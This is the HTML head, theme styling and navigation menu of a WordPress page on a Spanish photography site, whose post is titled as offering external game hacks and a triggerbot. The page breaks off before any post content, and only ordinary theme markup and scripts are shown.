

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/new-external-hacks-2023-updated-exploits-triggerbot
body_size: 38262
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>New External Hacks 2023 | Updated, Exploits, Triggerbot &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario New External Hacks 2023 | Updated, Exploits, Triggerbot del feed" href="https://alfonsduran.com/new-external-hacks-2023-updated-exploits-triggerbot/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fnew-external-hacks-2023-updated-exploits-triggerbot" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fnew-external-hacks-2023-updated-exploits-triggerbot&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/30762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/new-external-hacks-2023-updated-exploits-triggerbot" />
<link rel='shortlink' href='https://alfonsduran.com/?p=30762' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-30762 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
